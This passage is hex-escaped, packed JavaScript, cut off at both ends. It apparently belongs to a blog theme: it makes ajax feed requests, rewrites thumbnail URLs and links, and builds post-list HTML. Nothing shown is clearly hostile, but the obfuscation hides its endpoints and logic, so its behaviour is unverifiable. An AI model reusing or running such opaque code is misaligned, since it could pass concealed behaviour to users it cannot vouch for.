61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x